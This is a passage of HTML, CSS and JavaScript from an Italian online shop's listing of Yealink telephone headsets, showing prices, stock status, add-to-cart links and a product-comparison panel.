flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_378701');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[378701]" id="quantity_wanted_378701" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_378701');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="378701" id="ajax_id_product_378701" href="https://www.ezdirect.it/carrello?id_product=378701&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Copriauricolare in similpelle per cuffie Ezlight M890 al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=378701&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_378701').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_378701" value="comparator_item_378701" /> <label for="comparator_item_378701" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404553 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404553-yealink-uh46-mono-usb-ca.html" title="Yealink UH46 Mono UC USB-C/A"> <input type="hidden" name="link_rewrite" value="yealink-uh46-mono-usb-ca"> <input type="hidden" name="id_image" value="404553-759143"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404553-759143-medium/yealink-uh46-mono-usb-ca.jpg" alt="Yealink UH46 Dual Teams USB-C/A" title="Yealink UH46 Dual Teams USB-C/A" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404553-yealink-uh46-mono-usb-ca.html" title="Yealink UH46 Mono UC USB-C/A" >Yealink UH46 Mono UC USB-C/A </a></h3><p class="product_codes"> <span class="reference"> Codice: UH46 Mono UC USB-C/A </span> <span class="sku"> SKU: UH46 Mono UC USB-C/A </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia&nbsp;monoauricolare</li><li>USB-C e adattatore USB-A</li><li>Microfono a cancellazione del rumore</li><li>Busylight</li><li>Controlli sul cavo</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Not Available" title="Non disponibile" src='https://www.ezdirect.it/themes/ez20/img/orange_alert_2.jpg' alt='Non disponibile' /> <span style="font-size: 12px;">Non disponibile</span> <input type="hidden" name="real quantity" value="0"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 74,90</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 50,93 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404553');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404553]" id="quantity_wanted_404553" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404553');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404553" id="ajax_id_product_404553" href="https://www.ezdirect.it/carrello?id_product=404553&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Yealink UH46 Mono UC USB-C/A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404553&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404553').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404553" value="comparator_item_404553" /> <label for="comparator_item_404553" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404552 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404552-yealink-uh46-dual-uc-usb-ca.html" title="Yealink UH46 dual UC USB-C/A"> <input type="hidden" name="link_rewrite" value="yealink-uh46-dual-uc-usb-ca"> <input type="hidden" name="id_image" value="404552-759142"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404552-759142-medium/yealink-uh46-dual-uc-usb-ca.jpg" alt="Yealink UH46 Dual Teams USB-C/A" title="Yealink UH46 Dual Teams USB-C/A" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404552-yealink-uh46-dual-uc-usb-ca.html" title="Yealink UH46 dual UC USB-C/A" >Yealink UH46 dual UC USB-C/A </a></h3><p class="product_codes"> <span class="reference"> Codice: UH46 dual UC USB-C/A </span> <span class="sku"> SKU: UH46 dual UC USB-C/A </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia stereo</li><li>USB-C e adattatore USB-A</li><li>Microfono a cancellazione del rumore</li><li>Busylight</li><li>Controlli sul cavo</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="14"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 81,75</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 55,60 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404552');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404552]" id="quantity_wanted_404552" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404552');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404552" id="ajax_id_product_404552" href="https://www.ezdirect.it/carrello?id_product=404552&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Yealink UH46 dual UC USB-C/A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404552&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404552').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div class="loginForOffer"> <a style="text-decoration: none;" rel="nofollow" href="https://www.ezdirect.it/login" alt="Accedi per prezzo scontato" title="Accedi per prezzo scontato"><div id="banner-link-form" alt="Accedi per uno sconto" title="Accedi per uno sconto" style="font-size: 18px; margin: 0 auto; padding: 0 5px; width: 75%;"> <span class="submit-button-default"> Accedi per il prezzo scontato </span></div> </a></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404552" value="comparator_item_404552" /> <label for="comparator_item_404552" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404551 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404551-yealink-uh44-dual-uc-usb-ca.html" title="Yealink UH44 dual UC USB-C/A"> <input type="hidden" name="link_rewrite" value="yealink-uh44-dual-uc-usb-ca"> <input type="hidden" name="id_image" value="404551-759141"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404551-759141-medium/yealink-uh44-dual-uc-usb-ca.jpg" alt="Yealink UH44 dual Teams USB-C/A" title="Yealink UH44 dual Teams USB-C/A" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404551-yealink-uh44-dual-uc-usb-ca.html" title="Yealink UH44 dual UC USB-C/A" >Yealink UH44 dual UC USB-C/A </a></h3><p class="product_codes"> <span class="reference"> Codice: UH44 dual UC USB-C/A </span> <span class="sku"> SKU: UH44 dual UC USB-C/A </span></p><div class="product_desc" style="font-size:12px;"><ul><li>2 microfoni AI</li><li>USB-C e adattatore USB-A</li><li>Versione certificata Microsoft</li><li>Microfono a cancellazione del rumore</li><li>Busylight</li><li>Controlli sul cavo</li><li>Audio top (speaker 35 mm)</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="4"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 63,58</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 43,25 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404551');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404551]" id="quantity_wanted_404551" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404551');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404551" id="ajax_id_product_404551" href="https://www.ezdirect.it/carrello?id_product=404551&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Yealink UH44 dual UC USB-C/A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404551&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404551').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404551" value="comparator_item_404551" /> <label for="comparator_item_404551" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404550 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404550-yealink-uh44-mono-uc-usb-ca.html" title="Yealink UH44 Mono UC USB-C/A"> <input type="hidden" name="link_rewrite" value="yealink-uh44-mono-uc-usb-ca"> <input type="hidden" name="id_image" value="404550-759140"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404550-759140-medium/yealink-uh44-mono-uc-usb-ca.jpg" alt="Yealink UH44 Mono Teams USB-C/A" title="Yealink UH44 Mono Teams USB-C/A" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404550-yealink-uh44-mono-uc-usb-ca.html" title="Yealink UH44 Mono UC USB-C/A" >Yealink UH44 Mono UC USB-C/A </a></h3><p class="product_codes"> <span class="reference"> Codice: UH44 mono UC USB-C/A </span> <span class="sku"> SKU: UH44 mono UC USB-C/A </span></p><div class="product_desc" style="font-size:12px;"><ul><li>2 microfoni AI</li><li>USB-C e adattatore USB-A</li><li>Versione certificata Microsoft</li><li>Microfono a cancellazione del rumore</li><li>Busylight</li><li>Controlli sul cavo</li><li>Audio top (speaker 35 mm)</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Not Available" title="Non disponibile" src='https://www.ezdirect.it/themes/ez20/img/orange_alert_2.jpg' alt='Non disponibile' /> <span style="font-size: 12px;">Non disponibile</span> <input type="hidden" name="real quantity" value="0"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 54,50</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 37,06 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404550');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404550]" id="quantity_wanted_404550" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404550');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404550" id="ajax_id_product_404550" href="https://www.ezdirect.it/carrello?id_product=404550&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Yealink UH44 Mono UC USB-C/A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404550&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404550').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404550" value="comparator_item_404550" /> <label for="comparator_item_404550" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404549 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404549-yealink-uh42-dual-uc-usb-c-usb-a.html" title="Yealink UH42 Dual UC USB-C/A"> <input type="hidden" name="link_rewrite" value="yealink-uh42-dual-uc-usb-c-usb-a"> <input type="hidden" name="id_image" value="404549-759139"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404549-759139-medium/yealink-uh42-dual-uc-usb-c-usb-a.jpg" alt="UH42 dual Teams USB-C/A" title="UH42 dual Teams USB-C/A" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404549-yealink-uh42-dual-uc-usb-c-usb-a.html" title="Yealink UH42 Dual UC USB-C/A" >Yealink UH42 Dual UC USB-C/A </a></h3><p class="product_codes"> <span class="reference"> Codice: UH42 dual UC USB-C/A </span> <span class="sku"> SKU: UH42 dual UC USB-C/A </span></p><div class="product_desc" style="font-size:12px;"><ul><li>USB-C e adattatore USB-A</li><li>Versione certificata Microsoft</li><li>Microfono a cancellazione del rumore</li><li>Busylight</li><li>Controlli sul cavo</li><li>Stereo</li><li>UC standard</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="13"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 49,96</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 33,95 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404549');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404549]" id="quantity_wanted_404549" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404549');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404549" id="ajax_id_product_404549" href="https://www.ezdirect.it/carrello?id_product=404549&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Yealink UH42 Dual UC USB-C/A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404549&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404549').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div class="loginForOffer"> <a style="text-decoration: none;" rel="nofollow" href="https://www.ezdirect.it/login" alt="Accedi per prezzo scontato" title="Accedi per prezzo scontato"><div id="banner-link-form" alt="Accedi per uno sconto" title="Accedi per uno sconto" style="font-size: 18px; margin: 0 auto; padding: 0 5px; width: 75%;"> <span class="submit-button-default"> Accedi per il prezzo scontato </span></div> </a></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404549" value="comparator_item_404549" /> <label for="comparator_item_404549" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404548 ajax_block_product last_item alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404548-yealink-uh42-mono-uc-usb-ca.html" title="Yealink UH42 mono UC USB-C/A"> <input type="hidden" name="link_rewrite" value="yealink-uh42-mono-uc-usb-ca"> <input type="hidden" name="id_image" value="404548-759136"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404548-759136-medium/yealink-uh42-mono-uc-usb-ca.jpg" alt="Yealink UH42 mono Teams USB-C/A" title="Yealink UH42 mono Teams USB-C/A" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404548-yealink-uh42-mono-uc-usb-ca.html" title="Yealink UH42 mono UC USB-C/A" >Yealink UH42 mono UC USB-C/A </a></h3><p class="product_codes"> <span class="reference"> Codice: UH42 mono UC USB-C/A </span> <span class="sku"> SKU: UH42 mono UC USB-C/A </span></p><div class="product_desc" style="font-size:12px;"><ul><li>USB-C e adattatore USB-A</li><li>Versione certificata Microsoft</li><li>Microfono a cancellazione del rumore</li><li>Busylight</li><li>Controlli sul cavo</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="5"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 40,87</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 28,60 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404548');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404548]" id="quantity_wanted_404548" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404548');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404548" id="ajax_id_product_404548" href="https://www.ezdirect.it/carrello?id_product=404548&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Yealink UH42 mono UC USB-C/A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404548&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404548').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404548" value="comparator_item_404548" /> <label for="comparator_item_404548" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li></ul><style>.compareBtn{
			position: fixed;
			bottom: 50px;
			right: 20px;
			width: auto;
			height: auto;
			padding: 10px;
			display: flex;
			border: 1px solid;
			border-radius: 12px;
			background-color: white;
			z-index: 1;
		}

		.compareBtn:hover {
			background-color: #ebebeb;
			cursor: pointer;
		}

		.compareBlock{
			display: flex;
			flex-direction: row;
			justify-content: center;
			height: 100%;
		}

		.compareDiv{
			position: fixed;
			bottom: 0;
			left: 0;
			right: 0;
			width: 100%;
			height: 200px;

			background-color: white;
			border-top: 1px solid;
			z-index: 1000;
		}

		.compareProducts{
			display: flex;
			flex-direction: row;
			flex: 1;
			justify-content: space-evenly;
			align-items: center;
		}

		.compareButtons{
			width: 15%;
			display: flex;
			flex-direction: row-reverse;
			justify-content: space-between;
		}

		.buttons{
			display: flex;
			flex-direction: column;
			height: 100%;
			justify-content: space-evenly;
			margin-right: 10px;
		}

		.buttons .orange-default-button {
			padding: 0 5px;
		}

		.compareButtons .fa-times{
			height: 45px;
			width: 45px;
			padding: 15px;
			text-align: center;
			border-radius: 30px;
			border: 1px solid;
			margin: 5px;
		}

		.compareButtons .fa-times:hover {
			background-color: #ebebeb;
		}

		.fa-times:hover {
			color: red;
			background-color: white;
			cursor: pointer;
		}

		.comparedProd {
			box-sizing: border-box;
			max-width: 220px;
			height: 186px;
			border: 2px solid #ebebeb;
			background-color: white;
			border-radius: 12px;
			padding: 6px;
			margin: 7px 0;
			position: relative;
			flex: 1;
			display: flex;
			flex-direction: column;
			justify-content: space-between;
		}

		.comparedProd:hover {
			border-color: #000098;
		}

		.comparedProd img {
			display: block;
			margin: 0 auto;
		}

		.comparedProd .product_name_title {
			font-weight: unset;
			flex: 1;

			height: 2em;
			overflow: hidden;
			display: -webkit-box;
			text-align: left;
		}

		.comparedProd .price {
			font-weight: bold;
			text-align: right;
			flex: 0.5;
		}

		.comparedProd .fa-times {
			position: absolute;
			top: 2px;
			right: 2px;
			padding: 10px;
			font-size: 20px;
			border-radius: 30px;
		}

		@media (max-width:992px){
			.comparedProd{
				width: 186px;
				flex: unset;
			}

			.compareProducts{
				display: flex;
				flex-direction: row;
				flex-wrap: wrap;
				flex: 1;
			}

			.compareButtons{
				width: 25%;
				display: flex;
				flex-direction: column;
				justify-content: space-between;
				align-items: flex-end;
			}

			.compareDiv{
				height: auto;	
			}
		}

		@media (max-width:760px){
			.compareProducts{
				flex: unset;
			}
		}</style> <script>/* <![CDATA[ */;$(document).ready(function(){callProducts();});function toggleCompare(){var myDiv=document.querySelector(".compareDiv");if(myDiv.style.display==="none"){callProducts();myDiv.style.display="block";}else{hideAllProducts();myDiv.style.display="none";}}
function removeProduct(id_prod){var elem=document.getElementById('id_product_'+id_prod);elem.remove();var checkbox=document.getElementById('comparator_item_'+id_prod)
if(checkbox)checkbox.checked=false;if(document.querySelectorAll('.comparedProd').length==0)
document.querySelector('.compareEmpty').style.display='block';}
function removeAllProducts(){var products=document.querySelectorAll('.comparedProd');products.forEach(function(elem){elem.remove();var elemId=elem.id.replace('id_product_','');document.querySelector('.compareEmpty').style.display='block';var checkbox=document.getElementById('comparator_item_'+elemId);if(checkbox)checkbox.checked=false;$.ajax({url:'https://www.ezdirect.it/index.php?controller=products-comparison&ajax=1&action=remove&id_product='+elemId});});}
function hideAllProducts(){var products=document.querySelectorAll('.comparedProd');products.forEach(function(elem){elem.remove();});}
function findProducts(productClicked,prices_arr,id_products_arr,images_arr,names_arr){if(document.querySelector('.compareDiv').style.display==='none')return
var compareProducts=document.querySelector('.compareProducts');document.querySelector('.compareEmpty').style.display='none';if(productClicked){var nuovoProdotto=document.createElement('div');var product=document.querySelector('.ajax_block_product_'+productClicked+" .center_block");nuovoProdotto.id='id_product_'+productClicked;nuovoProdotto.classList.add('comparedProd');var img_product=product.querySelector('.product_img_link_2').outerHTML.replace(/height="\d+"/g,'height="100"').replace(/width="\d+"/g,'width="100"');var name_product_element=product.querySelector('.product_name_title');var name_product=name_product_element.cloneNode(true);name_product=name_product.outerHTML;var price_product=product.querySelector('.special_price .price');if(price_product){price_product=price_product.outerHTML;}else{price_product=document.querySelector('.ajax_block_product_'+productClicked+" .fp a");price_product_clone=price_product.cloneNode(true);price_product_clone.setAttribute('target','_blank');price_product_clone.style.textAlign='right';var imgPreventivo=price_product_clone.querySelector('img').remove();price_product=price_product_clone.outerHTML;}
var deleteIcon=document.createElement('span');deleteIcon.classList.add('fas','fa-times');nuovoProdotto.appendChild(deleteIcon);nuovoProdotto.innerHTML=nuovoProdotto.innerHTML+img_product+name_product+price_product;compareProducts.append(nuovoProdotto);}else{for(var i=0;i<names_arr.length;i++){var nuovoProdotto=document.createElement('div');nuovoProdotto.id='id_product_'+id_products_arr[i];nuovoProdotto.classList.add('comparedProd');var deleteIcon=document.createElement('span');deleteIcon.classList.add('fas','fa-times');nuovoProdotto.appendChild(deleteIcon);nuovoProdotto.innerHTML=nuovoProdotto.innerHTML+images_arr[i]+names_arr[i]+prices_arr[i];compareProducts.append(nuovoProdotto);}}
ActivateDeleteIcons();}
function ActivateDeleteIcons(){var icons=document.querySelectorAll('.comparedProd .fa-times');icons.forEach(function(elem,index){elem.addEventListener('click',function(){var Div=elem.parentNode;var idproduct=Div.id.replace('id_product_','');removeProduct(idproduct);$.ajax({url:'https://www.ezdirect.it/index.php?controller=products-comparison&ajax=1&action=remove&id_product='+idproduct});});});}
